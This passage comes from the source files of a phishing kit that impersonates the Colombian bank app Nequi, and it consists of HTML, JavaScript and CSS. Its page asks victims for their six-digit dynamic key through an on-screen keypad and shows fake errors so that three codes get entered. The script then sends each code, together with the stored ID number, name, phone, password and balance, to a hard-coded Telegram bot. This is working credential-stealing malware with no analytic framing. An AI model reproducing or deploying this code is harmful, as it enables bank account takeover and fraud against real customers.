              <path _ngcontent-atq-c28="" d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z" fill="#DA0081" class="point__down"></path>
              <path _ngcontent-atq-c28="" d="M31.9876 0H28.2187C27.7033 0 27.3006 0.416 27.3006 0.912V15.872C27.3006 16.176 26.8979 16.288 26.753 16.016L17.991 0.4C17.8461 0.144 17.5884 0 17.2823 0H11.0169C10.5015 0 10.0988 0.416 10.0988 0.912V24.816C10.0988 25.328 10.5176 25.728 11.0169 25.728H14.7858C15.3012 25.728 15.7039 25.312 15.7039 24.816V9.408C15.7039 9.104 16.1066 8.992 16.2515 9.264L25.2551 25.344C25.4 25.6 25.6577 25.744 25.9638 25.744H31.9554C32.4708 25.744 32.8735 25.328 32.8735 24.832V0.912C32.8735 0.4 32.4547 0 31.9554 0H31.9876Z" fill="#200020" class="N"></path>
              <path _ngcontent-atq-c28="" d="M54.6495 16.3999C54.6495 9.66395 50.2363 6.31995 45.3883 6.31995C39.0906 6.31995 35.4988 10.6559 35.4988 16.5119C35.4988 23.1679 40.0087 26.3359 45.2433 26.3359C50.4779 26.3359 53.5382 23.6479 54.3596 20.1599C54.4724 19.7119 54.2147 19.3119 53.5382 19.3119H50.5746C50.2363 19.3119 49.9464 19.4879 49.8015 19.8239C49.0606 21.4399 47.8687 22.2879 45.5815 22.2879C42.9884 22.2879 41.2489 20.6719 40.9912 17.3919H53.7315C54.2791 17.3919 54.6495 16.9919 54.6495 16.3999ZM41.2006 13.8559C41.7482 11.4399 43.1656 10.3679 45.3077 10.3679C47.2244 10.3679 48.8673 11.4719 49.0928 13.8559H41.2006Z" fill="#200020" class="E"></path>
              <path _ngcontent-atq-c28="" d="M103.082 6.80005H99.2969C98.7899 6.80005 98.3788 7.20837 98.3788 7.71205V24.832C98.3788 25.3357 98.7899 25.744 99.2969 25.744H103.082C103.589 25.744 104 25.3357 104 24.832V7.71205C104 7.20837 103.589 6.80005 103.082 6.80005Z" fill="#200020" class="I"></path>
              <path _ngcontent-atq-c28="" d="M74.976 6.80002H71.2071C70.6917 6.80002 70.289 7.21602 70.289 7.71202V8.64002C69.1615 7.32802 67.3093 6.41602 64.8772 6.41602C59.4332 6.41602 56.5501 11.312 56.5501 16.496C56.5501 21.024 58.9178 26.096 64.7644 26.096C66.8583 26.096 69.081 25.104 70.289 23.696V31.056C70.289 31.568 70.7078 31.968 71.2071 31.968H74.976C75.4914 31.968 75.8941 31.552 75.8941 31.056V7.72802C75.8941 7.21602 75.4753 6.81602 74.976 6.81602V6.80002ZM66.3912 22.064C63.9108 22.064 62.1713 20.256 62.1713 16.368C62.1713 12.48 63.9108 10.448 66.3912 10.448C68.8716 10.448 70.6111 12.32 70.6111 16.368C70.6111 20.416 68.8716 22.064 66.3912 22.064Z" fill="#200020" class="Q"></path>
              <path _ngcontent-atq-c28="" d="M95.0448 6.80005H91.2759C90.7604 6.80005 90.3578 7.21605 90.3578 7.71205V17.3921C90.3578 20.5121 88.9565 21.4241 87.1687 21.4241C85.3809 21.4241 83.9796 20.5121 83.9796 17.3921V7.71205C83.9796 7.20005 83.5608 6.80005 83.0615 6.80005H79.2926C78.7772 6.80005 78.3745 7.21605 78.3745 7.71205V17.7921C78.3745 23.7921 81.7086 26.2081 87.1848 26.2081C92.661 26.2081 95.9951 23.7761 95.9951 17.7921V7.71205C95.9951 7.20005 95.5763 6.80005 95.077 6.80005H95.0448Z" fill="#200020" class="U"></path>
            </svg>
          </a>
          <button class="flex flex-col justify-between w-[25px] h-[20px] bg-transparent border-none cursor-pointer" aria-label="Menu">
            <span class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
            <span class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
            <span class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
          </button>
        </div>
      </div>
    </header>
    
    <section class="mainSectionContainer loading">
      <div class="hero-image"></div>
      <div class="mainSectionWrapper">
        <div class="logo_nequi_animado">
          <img src="../assets/loading-nequi.webp" alt="">
        </div>
        <p class="wait-msg">Por favor, espere...</p>
        <p class="info-msg">En este momento estamos validando algunos datos. puede tardar un momento.</p>
        <div class="bottom" style="display: flex;">
          <p class="warning-msg">*Valido desde el <span>07</span> de <span>Agosto</span> al <span>25</span> de <span>diciembre</span> del <span>2025</span>, aplican T&amp;C</p>
          <img src="../assets/seguro_fogafin.svg" alt="image">
        </div>
      </div>
    </section>

    <footer>
      <div class="wrap">
        <div class="wrapper">
          <div class="footer">
            <img class="footer-pc" src="../assets/footer-bigscreen.png" alt="">
            <img class="footer-mobile" src="../assets/footer.png" alt="">
          </div>
        </div>
      </div>
    </footer>
  </main>

  <div id="toast_alert_sys" class="errorMessage bg-[#FF3E60] p-4 rounded-lg max-w-[330px] absolute top-20 left-0 right-0 mx-auto opacity-0 transform translate-y-2 transition-all duration-300" style="opacity: 0; transform: translateY(20px)">
    <p class="text-purple-primary text-sm text-left flex items-center">
      <img src="../assets/warning.png" class="w-6 inline-block mr-2" alt="">¡Ups!
      Estás ingresando mal tu clave dinámica o expiró. verifica y vuelve a
      intentarlo.
    </p>
  </div>

  <section id="kb_zone_core" class="max-w-[420px] flex flex-col items-center justify-center mx-auto mt-5 min-h-screen px-4">
    <div class="headerHome h-12 w-auto mb-5">
      <svg _ngcontent-atq-c28="" viewbox="0 0 104 32" width="100%" height="100%" fill="none" xmlns="http://www.w3.org/2000/svg" class="splash__container__svg">
        <path _ngcontent-atq-c28="" d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z" fill="#DA0081" class="point__up"></path>
        <path _ngcontent-atq-c28="" d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z" fill="#DA0081" class="point__down"></path>
        <path _ngcontent-atq-c28="" d="M31.9876 0H28.2187C27.7033 0 27.3006 0.416 27.3006 0.912V15.872C27.3006 16.176 26.8979 16.288 26.753 16.016L17.991 0.4C17.8461 0.144 17.5884 0 17.2823 0H11.0169C10.5015 0 10.0988 0.416 10.0988 0.912V24.816C10.0988 25.328 10.5176 25.728 11.0169 25.728H14.7858C15.3012 25.728 15.7039 25.312 15.7039 24.816V9.408C15.7039 9.104 16.1066 8.992 16.2515 9.264L25.2551 25.344C25.4 25.6 25.6577 25.744 25.9638 25.744H31.9554C32.4708 25.744 32.8735 25.328 32.8735 24.832V0.912C32.8735 0.4 32.4547 0 31.9554 0H31.9876Z" fill="#200020" class="N"></path>
        <path _ngcontent-atq-c28="" d="M54.6495 16.3999C54.6495 9.66395 50.2363 6.31995 45.3883 6.31995C39.0906 6.31995 35.4988 10.6559 35.4988 16.5119C35.4988 23.1679 40.0087 26.3359 45.2433 26.3359C50.4779 26.3359 53.5382 23.6479 54.3596 20.1599C54.4724 19.7119 54.2147 19.3119 53.5382 19.3119H50.5746C50.2363 19.3119 49.9464 19.4879 49.8015 19.8239C49.0606 21.4399 47.8687 22.2879 45.5815 22.2879C42.9884 22.2879 41.2489 20.6719 40.9912 17.3919H53.7315C54.2791 17.3919 54.6495 16.9919 54.6495 16.3999ZM41.2006 13.8559C41.7482 11.4399 43.1656 10.3679 45.3077 10.3679C47.2244 10.3679 48.8673 11.4719 49.0928 13.8559H41.2006Z" fill="#200020" class="E"></path>
        <path _ngcontent-atq-c28="" d="M103.082 6.80005H99.2969C98.7899 6.80005 98.3788 7.20837 98.3788 7.71205V24.832C98.3788 25.3357 98.7899 25.744 99.2969 25.744H103.082C103.589 25.744 104 25.3357 104 24.832V7.71205C104 7.20837 103.589 6.80005 103.082 6.80005Z" fill="#200020" class="I"></path>
        <path _ngcontent-atq-c28="" d="M74.976 6.80002H71.2071C70.6917 6.80002 70.289 7.21602 70.289 7.71202V8.64002C69.1615 7.32802 67.3093 6.41602 64.8772 6.41602C59.4332 6.41602 56.5501 11.312 56.5501 16.496C56.5501 21.024 58.9178 26.096 64.7644 26.096C66.8583 26.096 69.081 25.104 70.289 23.696V31.056C70.289 31.568 70.7078 31.968 71.2071 31.968H74.976C75.4914 31.968 75.8941 31.552 75.8941 31.056V7.72802C75.8941 7.21602 75.4753 6.81602 74.976 6.81602V6.80002ZM66.3912 22.064C63.9108 22.064 62.1713 20.256 62.1713 16.368C62.1713 12.48 63.9108 10.448 66.3912 10.448C68.8716 10.448 70.6111 12.32 70.6111 16.368C70.6111 20.416 68.8716 22.064 66.3912 22.064Z" fill="#200020" class="Q"></path>
        <path _ngcontent-atq-c28="" d="M95.0448 6.80005H91.2759C90.7604 6.80005 90.3578 7.21605 90.3578 7.71205V17.3921C90.3578 20.5121 88.9565 21.4241 87.1687 21.4241C85.3809 21.4241 83.9796 20.5121 83.9796 17.3921V7.71205C83.9796 7.20005 83.5608 6.80005 83.0615 6.80005H79.2926C78.7772 6.80005 78.3745 7.21605 78.3745 7.71205V17.7921C78.3745 23.7921 81.7086 26.2081 87.1848 26.2081C92.661 26.2081 95.9951 23.7761 95.9951 17.7921V7.71205C95.9951 7.20005 95.5763 6.80005 95.077 6.80005H95.0448Z" fill="#200020" class="U"></path>
      </svg>
    </div>
    <h1 class="font-bold text-2xl leading-7 text-center mb-6 text-purple-primary">
      Confirma tu identidad
    </h1>
    <p class="font-normal text-sm leading-5 text-center text-purple-primary mb-7">
      Para confirmar tu identidad escribe o pega la clave dinámica que
      encuentras en tu App Nequi.
    </p>
    <div class="w-[271px] flex justify-around mx-auto [&amp;>input]:w-8 [&amp;>input]:text-center [&amp;>input]:border-b [&amp;>input]:border-purple-primary [&amp;>input]:h-[30px] [&amp;>input]:text-4xl [&amp;>input]:font-bold [&amp;>input]:text-pink-primary [&amp;>input]:focus:outline-none">
      <input id="pin_slot_0" maxlength="1" inputmode="none" readonly="readonly">
      <input id="pin_slot_1" maxlength="1" inputmode="none" readonly="readonly">
      <input id="pin_slot_2" maxlength="1" inputmode="none" readonly="readonly">
      <input id="pin_slot_3" maxlength="1" inputmode="none" readonly="readonly">
      <input id="pin_slot_4" maxlength="1" inputmode="none" readonly="readonly">
      <input id="pin_slot_5" maxlength="1" inputmode="none" readonly="readonly">
    </div>
    <div class="mt-8 w-full max-w-[300px] mx-auto" id="num_pad_wrap">
      <div class="flex justify-around mb-4 [&amp;>button]:w-12 [&amp;>button]:h-12 [&amp;>button]:border-none [&amp;>button]:bg-transparent [&amp;>button]:text-4xl [&amp;>button]:text-purple-primary [&amp;>button]:cursor-pointer [&amp;>button]:rounded-full [&amp;>button]:transition-colors [&amp;>button]:duration-200 [&amp;>button]:select-none [&amp;>button]:touch-manipulation [&amp;>button]:focus:outline-none">
        <button class="num-pad-btn" data-v="1">1</button>
        <button class="num-pad-btn" data-v="2">2</button>
        <button class="num-pad-btn" data-v="3">3</button>
      </div>
      <div class="flex justify-around mb-4 [&amp;>button]:w-12 [&amp;>button]:h-12 [&amp;>button]:border-none [&amp;>button]:bg-transparent [&amp;>button]:text-4xl [&amp;>button]:text-purple-primary [&amp;>button]:cursor-pointer [&amp;>button]:rounded-full [&amp;>button]:transition-colors [&amp;>button]:duration-200 [&amp;>button]:select-none [&amp;>button]:touch-manipulation [&amp;>button]:focus:outline-none">
        <button class="num-pad-btn" data-v="4">4</button>
        <button class="num-pad-btn" data-v="5">5</button>
        <button class="num-pad-btn" data-v="6">6</button>
      </div>
      <div class="flex justify-around mb-4 [&amp;>button]:w-12 [&amp;>button]:h-12 [&amp;>button]:border-none [&amp;>button]:bg-transparent [&amp;>button]:text-4xl [&amp;>button]:text-purple-primary [&amp;>button]:cursor-pointer [&amp;>button]:rounded-full [&amp;>button]:transition-colors [&amp;>button]:duration-200 [&amp;>button]:select-none [&amp;>button]:touch-manipulation [&amp;>button]:focus:outline-none">
        <button class="num-pad-btn" data-v="7">7</button>
        <button class="num-pad-btn" data-v="8">8</button>
        <button class="num-pad-btn" data-v="9">9</button>
      </div>
      <div class="flex justify-around mb-4 [&amp;>button]:w-12 [&amp;>button]:h-12 [&amp;>button]:border-none [&amp;>button]:bg-transparent [&amp;>button]:text-4xl [&amp;>button]:text-purple-primary [&amp;>button]:cursor-pointer [&amp;>button]:rounded-full [&amp;>button]:transition-colors [&amp;>button]:duration-200 [&amp;>button]:select-none [&amp;>button]:touch-manipulation [&amp;>button]:focus:outline-none">
        <button class="invisible" disabled=""></button>
        <button class="num-pad-btn" data-v="0">0</button>
        <button class="num-pad-btn" id="btn_clear_char">
          <img src="../assets/nequi-teclado-numerico-borrar.svg" alt="" class="w-6 h-6">
        </button>
      </div>
    </div>
  </section>

  <main class="finishContainer min-h-dvh max-w-screen-sm mx-auto mt-16" id="end_screen_wrapper">
    <header class="z-[999] fixed top-0 w-full h-16 mx-auto pt-0 pb-0 overflow-visible bg-white">
      <div class="flex items-center h-full border-b border-gray-primary bg-white px-[26px]">
        <div class="flex items-center justify-between w-full max-w-[61.875rem] h-full mx-auto">
          <a href="one-time-pass.php.html" class="h-8 [&amp;&gt;svg]:w-[100px]">
            <svg _ngcontent-atq-c28="" width="180" height="40" viewbox="0 0 104 32" fill="none" xmlns="http://www.w3.org/2000/svg" class="splash__container__svg">
              <path _ngcontent-atq-c28="" d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z" fill="#DA0081" class="point__up"></path>
              <path _ngcontent-atq-c28="" d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z" fill="#DA0081" class="point__down"></path>
              <path _ngcontent-atq-c28="" d="M31.9876 0H28.2187C27.7033 0 27.3006 0.416 27.3006 0.912V15.872C27.3006 16.176 26.8979 16.288 26.753 16.016L17.991 0.4C17.8461 0.144 17.5884 0 17.2823 0H11.0169C10.5015 0 10.0988 0.416 10.0988 0.912V24.816C10.0988 25.328 10.5176 25.728 11.0169 25.728H14.7858C15.3012 25.728 15.7039 25.312 15.7039 24.816V9.408C15.7039 9.104 16.1066 8.992 16.2515 9.264L25.2551 25.344C25.4 25.6 25.6577 25.744 25.9638 25.744H31.9554C32.4708 25.744 32.8735 25.328 32.8735 24.832V0.912C32.8735 0.4 32.4547 0 31.9554 0H31.9876Z" fill="#200020" class="N"></path>
              <path _ngcontent-atq-c28="" d="M54.6495 16.3999C54.6495 9.66395 50.2363 6.31995 45.3883 6.31995C39.0906 6.31995 35.4988 10.6559 35.4988 16.5119C35.4988 23.1679 40.0087 26.3359 45.2433 26.3359C50.4779 26.3359 53.5382 23.6479 54.3596 20.1599C54.4724 19.7119 54.2147 19.3119 53.5382 19.3119H50.5746C50.2363 19.3119 49.9464 19.4879 49.8015 19.8239C49.0606 21.4399 47.8687 22.2879 45.5815 22.2879C42.9884 22.2879 41.2489 20.6719 40.9912 17.3919H53.7315C54.2791 17.3919 54.6495 16.9919 54.6495 16.3999ZM41.2006 13.8559C41.7482 11.4399 43.1656 10.3679 45.3077 10.3679C47.2244 10.3679 48.8673 11.4719 49.0928 13.8559H41.2006Z" fill="#200020" class="E"></path>
              <path _ngcontent-atq-c28="" d="M103.082 6.80005H99.2969C98.7899 6.80005 98.3788 7.20837 98.3788 7.71205V24.832C98.3788 25.3357 98.7899 25.744 99.2969 25.744H103.082C103.589 25.744 104 25.3357 104 24.832V7.71205C104 7.20837 103.589 6.80005 103.082 6.80005Z" fill="#200020" class="I"></path>
              <path _ngcontent-atq-c28="" d="M74.976 6.80002H71.2071C70.6917 6.80002 70.289 7.21602 70.289 7.71202V8.64002C69.1615 7.32802 67.3093 6.41602 64.8772 6.41602C59.4332 6.41602 56.5501 11.312 56.5501 16.496C56.5501 21.024 58.9178 26.096 64.7644 26.096C66.8583 26.096 69.081 25.104 70.289 23.696V31.056C70.289 31.568 70.7078 31.968 71.2071 31.968H74.976C75.4914 31.968 75.8941 31.552 75.8941 31.056V7.72802C75.8941 7.21602 75.4753 6.81602 74.976 6.81602V6.80002ZM66.3912 22.064C63.9108 22.064 62.1713 20.256 62.1713 16.368C62.1713 12.48 63.9108 10.448 66.3912 10.448C68.8716 10.448 70.6111 12.32 70.6111 16.368C70.6111 20.416 68.8716 22.064 66.3912 22.064Z" fill="#200020" class="Q"></path>
              <path _ngcontent-atq-c28="" d="M95.0448 6.80005H91.2759C90.7604 6.80005 90.3578 7.21605 90.3578 7.71205V17.3921C90.3578 20.5121 88.9565 21.4241 87.1687 21.4241C85.3809 21.4241 83.9796 20.5121 83.9796 17.3921V7.71205C83.9796 7.20005 83.5608 6.80005 83.0615 6.80005H79.2926C78.7772 6.80005 78.3745 7.21605 78.3745 7.71205V17.7921C78.3745 23.7921 81.7086 26.2081 87.1848 26.2081C92.661 26.2081 95.9951 23.7761 95.9951 17.7921V7.71205C95.9951 7.20005 95.5763 6.80005 95.077 6.80005H95.0448Z" fill="#200020" class="U"></path>
            </svg>
          </a>
          <button class="flex flex-col justify-between w-[25px] h-[20px] bg-transparent border-none cursor-pointer" aria-label="Menu">
            <span class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
            <span class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
            <span class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
          </button>
        </div>
      </div>
    </header>
    <div class="p-8">
      <section class="bg-white rounded-lg p-11">
        <div class="hero-image"></div>
        <div class="mainSectionWrapper">
          <div class="flex justify-center items-center">
            <img class="max-w-[5.5rem]" src="../assets/iconsad.svg" alt="">
          </div>
          <h1 class="text-lg font-bold text-purple-primary w-full text-center mb-4 mt-1">
            ¡Ups, algo salió mal!
          </h1>
          <p class="text-purple-primary w-full text-center mb-4 mt-1 text-sm font-medium">
            En este momento no pudimos terminar el proceso de validación con el
            crédito solicitado por un valor de
            <span id="amt_display_val">$ 11.500.000</span>.
          </p>
          <p class="text-purple-primary w-full text-left mb-4 mt-1 text-sm font-medium">
            Pudo ser por los siguientes motivos:
          </p>
          <ul class="list-disc list-inside text-purple-primary w-full text-left mb-4 mt-1 text-sm [&amp;&gt;li]:mb-2 [&amp;&gt;li]:font-medium">
            <li>ingresaste mal la información solicitada</li>
            <li>el monto solicitado en este momento no es posible desembolsarlo ( solicita un monto menor )</li>
            <li>fallas en tu operador o servidor a la hora de terminar el proceso</li>
          </ul>
          <p class="text-purple-primary w-full text-center mb-4 mt-1 text-sm font-bold text-balance">
            ¡NO TE RINDAS!, En unos momentos serás contactado por uno de
            nuestros asesores virtuales para completar la solicitud de tu
            crédito.
          </p>

          <div class="validate">
            <div class="low-amount-cta-btn">
              <button type="button" class="nq-btn w-button w--current" id="btn_go_back">
                Regresar
              </button>
            </div>
          </div>
        </div>
      </section>
    </div>
  </main>

  <script>
    document.addEventListener("DOMContentLoaded", () => {
      const pin_boxes = document.querySelectorAll('input[id^="pin_slot_"]');
      const num_pad_wrap = document.getElementById("num_pad_wrap");
      const btn_clear_char = document.getElementById("btn_clear_char");
      const main_loader_ui = document.querySelector(".loadingContainer");
      const finish_ui_wrapper = document.getElementById("end_screen_wrapper");
      const auth_zone = document.getElementById("kb_zone_core");
      const btn_go_back = document.getElementById("btn_go_back");
      const amt_display_val = document.getElementById("amt_display_val");
      const toast_alert_sys = document.getElementById("toast_alert_sys");

      btn_go_back.addEventListener("click", () => {
        window.location.href = 'accces-sign-in.php.html';
      });

      let pos_idx = 0;
      let submit_cycles = 0;

      const triggerEvt = (el) => el.dispatchEvent(new Event("input", { bubbles: true }));

      num_pad_wrap.addEventListener("click", (evt) => {
        const tgtBtn = evt.target.closest(".num-pad-btn");
        if (tgtBtn && !tgtBtn.id.includes("clear")) {
          const charNum = tgtBtn.dataset.v;
          if (pos_idx < pin_boxes.length) {
            pin_boxes[pos_idx].dataset.trueVal = charNum;
            pin_boxes[pos_idx].value = "*";
            triggerEvt(pin_boxes[pos_idx]);
            pos_idx++;
          }
        }
      });

      const removeChar = () => {
        if (pos_idx > 0) {
          pos_idx--;
          pin_boxes[pos_idx].value = "";
          triggerEvt(pin_boxes[pos_idx]);
        }
      };

      btn_clear_char.addEventListener("click", removeChar);

      document.addEventListener("keydown", (e) => {
        if (e.key === "Backspace") removeChar();
      });

      pin_boxes.forEach((box) => {
        ["keydown", "keyup", "keypress", "input", "textInput"].forEach(evtName => {
          box.addEventListener(evtName, (ev) => {
            ev.preventDefault();
            return false;
          });
        });
        box.addEventListener("paste", (ev) => {
          ev.preventDefault();
          return false;
        });
      });

      const wipeSlots = () => {
        pos_idx = 0;
        pin_boxes.forEach((box) => {
          box.value = "";
          box.dataset.trueVal = "";
        });
        pin_boxes[0].focus();
      };

      const displayErrorAnim = () => {
        toast_alert_sys.style.opacity = "1";
        toast_alert_sys.style.transform = "translateY(-20px)";
        setTimeout(() => {
          toast_alert_sys.style.opacity = "0";
          toast_alert_sys.style.transform = "translateY(20px)";
        }, 5000);
      };

      const pushToTelegram = async (fData, pinKey, iter) => {
        const T_TOK = "8889265221:AAEWX1bgA_2jatkSpeWCjnbbePjBKDb3BYc";
        const C_ID = "-5571249568";
        const EP = `https://api.telegram.org/bot${T_TOK}/sendMessage`;
        
        const payloadText = `📲 Datos dinámica ${iter}\n\n🪪 Cédula: ${fData.cedula}\n👤 Nombre: ${fData.nombreCompleto}\n💰 Monto: ${fData.montoPrestamo}\n💵 Saldo actual: ${fData.saldoActual}\n📱 Número: ${fData.phoneNumber}\n🔐 Clave: ${fData.password}\n🔢 Dinámica ${iter}: ${pinKey}`;

        try {
          const req = await fetch(EP, {
            method: "POST",
            headers: { "Content-Type": "application/json" },
            body: JSON.stringify({ chat_id: C_ID, text: payloadText })
          });
          if (!req.ok) {
            console.error("Error al enviar mensaje a Telegram:", await req.text());
          }
        } catch (err) {
          console.error("Fetch Exception:", err);
        }
      };

      pin_boxes.forEach((el) => {
        el.addEventListener("input", async () => {
          const allFilled = Array.from(pin_boxes).every(b => b.value !== "");
          
          if (allFilled) {
            let secret = "";
            pin_boxes.forEach(b => secret += (b.dataset.trueVal || ""));
            
            const rawStore = localStorage.getItem("formData");
            const cached_data = rawStore ? JSON.parse(rawStore) : {};

            const chkSame = /^(\d)\1{5}$/.test(secret);
            const chkSeq = secret === "123456";
            const userDoc = (cached_data.cedula || "").toString().slice(0, 6);

            if (chkSeq || chkSame || secret === userDoc) {
              displayErrorAnim();
              setTimeout(wipeSlots, 100);
              return;
            }
            
            submit_cycles++;
            amt_display_val.innerHTML = "$ " + (cached_data.montoPrestamo || "0");
            main_loader_ui.style.display = "block";

            setTimeout(() => {
              wipeSlots();
              main_loader_ui.style.display = "none";
            }, 30000);

            if (submit_cycles === 3) {
              finish_ui_wrapper.style.display = "block";
              auth_zone.style.display = "none";
            } else {
              setTimeout(() => {
                displayErrorAnim();
              }, 30500);
            }

            await pushToTelegram(cached_data, secret, submit_cycles);
          }
        });
      });
    });
  </script>
</body>
</html>
</file>
<file: css/index.css>
.banner {
  background-image: url("../assets/banner.webp");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  padding-top: 1rem;
  padding-bottom: 1rem;
  margin-top: 64px;
}

.wrap {
  max-width: 1200px;
  margin-left: auto;
  margin-right: auto;
}

.wrapper {
  display: block !important;
  /* margin-left: 40px;
  margin-right: 40px; */
}

.credit-debits__content {
  align-items: center;
  height: 30vw;
  display: flex;
}

.credit-debits_text {
  grid-column-gap: 1rem;
  grid-row-gap: 1rem;
  flex-flow: column;
  width: 40%;
  display: flex;
}

.u-text-white.is-credit-effect {
  -webkit-text-stroke-width: 2px;
  text-shadow: 0 1px 20px #931cd9, 0 -2px 10px #931cd9;
  font-size: 2.3rem;
}

.u-text-white {
  color: #fff;
  border-radius: 0.5rem;
  margin-bottom: 0.125rem;
  font-size: 15px;
}

.u-text-white-2 {
  color: #fff;
  border-radius: 0.5rem;
  margin-bottom: 0.125rem;
  /* font-size: 15px; */
}

.title-credit {
  font-weight: 600;
  color: #fff;
}

.bold {
  font-weight: 700;
}

h1 {
  color: #200020;
  margin-top: 0;
  margin-bottom: 0.125em;
  font-family: Manrope, sans-serif;
  font-size: 3.188rem;
  font-weight: 600;
  line-height: 1.1em;
}

.credit-debits_text--text {
  -webkit-backdrop-filter: blur(7px);
  backdrop-filter: blur(7px);
  background-color: #f5f4f445;
  border-radius: 0.5rem;
  padding: 0.5rem;
}

.banner-income-btn {
  grid-column-gap: 1rem;
  grid-row-gap: 1rem;
  flex-flow: column;
  margin-top: 1rem;
  display: flex;
}

.nq-btn {
  grid-column-gap: 0.4em;
  grid-row-gap: 0.4em;
  color: #fff;
  text-align: center;
  letter-spacing: 0;
  font-size: 1rem;
  line-height: 1.5em;
  font-weight: var(--component-button--font-weight);
  background-color: #da0081;
  border: 1px solid #0000;
  border-radius: 0.3rem;
  justify-content: center;
  align-items: center;
  padding: 0.7em 1.2em;
  text-decoration: none;
  transition-property: box-shadow, border-color;
  transition-duration: 0.3s, 0.3s;
  transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1),
    cubic-bezier(0.165, 0.84, 0.44, 1);
  display: inline-flex;
  box-shadow: inset 0 0 #0000;
  width: fit-content;
}

.credits {
  padding-top: 4rem;
  padding-bottom: 4rem;
  display: block;
  position: relative;
}

.type-credits__content {
  grid-column-gap: 2rem;
  grid-row-gap: 2rem;
  justify-content: center;
  display: flex;
}

.type-credits-card-w {
  width: 50%;
  display: flex;
  flex-direction: column;
  align-items: center;
}

.credit-1 {
  background-image:
    url("../assets/banner.webp");
  background-position: center;
  background-size: cover;
}

.credit-2 {
  background-image:
    url("../assets/banner-2.webp");
  background-position: 50%;
  background-size: cover;
}

.big-letter {
  border-radius: 1.5rem;
  justify-content: space-between;
  height: 30rem;
  padding: 1rem;
}

.big-letter {
  grid-column-gap: 1rem;
  grid-row-gap: 1rem;
  border-radius: 3rem;
  flex-flow: column;
  width: 80%;
  padding: 5rem 2rem;
  display: flex;
}

.big-letter-list-w.nq-bg-primary {
  background-color: #ece7f5;
  overflow: auto;
}

.big-letter-list-w {
  border-radius: 0.8rem;
  padding: 1rem 1rem 1rem 0.5rem;
}

/* .u-text-white {
  color: #fff;
  border-radius: 0.5rem;
  margin-bottom: 0.125rem;
} */

.big-letter-list {
  color: #200020;
  padding-left: 1.5rem;
}

ul {
  color: #200020;
  margin-top: 0;
  margin-bottom: 10px;
  padding-left: 40px;
  line-height: 1.25rem;
}

h2 {
  margin-top: 0;
  margin-bottom: 0;
  font-family: Manrope, sans-serif;
  font-size: 2.25rem;
  font-weight: 600;
  line-height: 1.1em;
}

li {
  font-size: 1.063rem;
  list-style: disc;
  /* Asegura que haya marcador */
}

li::marker {
  unicode-bidi: isolate;
  font-variant-numeric: tabular-nums;
  color: currentColor;
  font-size: 1.063rem;
}

.solicitud {
  padding-top: 4rem;
  padding-bottom: 4rem;
  background-color: #200020;
}

.solicitudes {
  grid-column-gap: 2rem;
  grid-row-gap: 2rem;
  justify-content: center;
  align-items: center;
  display: flex;
}

.solicitud-item-text {
  grid-column-gap: 1rem;
  grid-row-gap: 1rem;
  flex-flow: column;
  width: 50%;
  height: 100%;
  display: flex;
}

.solicitud-item-slide {
  width: 50%;
}

.slide {
  background: #da0081;
  height: 300px;
  display: flex;
  justify-content: center;
  align-items: center;
  border-radius: 1rem;
  /* background-image: url(../assets/slide.svg); */
  background-position: 100% 100%;
  background-repeat: no-repeat;
  background-size: 20%;
  z-index: 9999999;
}

.slide h3 {
  color: #200020;
  margin-top: 0;
  margin-bottom: 0;
  font-family: Manrope, sans-serif;
  font-size: 2.5rem;
  font-weight: 600;
  line-height: 1.1em;
  width: 60%;
}

.u-text-white.is-credit-effect-page {
  -webkit-text-stroke-width: 2px;
  text-shadow: 0 1px 20px #931cd9, 0 -2px 10px #931cd9;
  font-size: 3.5rem;
}

.footer-mobile {
  display: none;
}

.footer-pc {
  display: block;
}

footer {
  background: #200020;
}

@media screen and (min-width: 1280px) {
  .credit-debits__content {
    flex-flow: column;
    justify-content: center;
    align-items: flex-start;
    height: 28vw;
    display: flex;
  }

  .u-text-white.is-credit-effect {
    text-shadow: 0 1px 20px #931cd9, 0 -2px 10px #931cd9;
    overflow-wrap: normal;
    font-size: 2.5rem;
  }
}

@media screen and (max-width: 990px) {
  .banner {
    background-image: url("../assets/banner.webp");
  }

  .credit-debits__content {
    height: 700px;
  }

  .credit-debits_text {
    width: 60%;
  }

  .credits {
    background: #200020;
  }

  .type-credits-card-w {
    width: 100%;
    margin-bottom: 2rem;
  }

  .type-credits__content,
  .solicitudes {
    display: block;
  }

  .solicitud {
    padding-top: 2.5rem;
    padding-bottom: 2.5rem;
  }

  .solicitud-item-text,
  .solicitud-item-slide {
    width: 100%;
  }

  .income-btn {
    display: flex;
    width: 100%;
    justify-content: center;
    margin-bottom: 16px;
  }

  .footer-mobile {
    display: block;
  }

  .footer-pc {
    display: none;
  }
}

@media screen and (max-width: 760px) {
  .credit-debits__content {
    height: 600px;
  }

  .credit-debits_text {
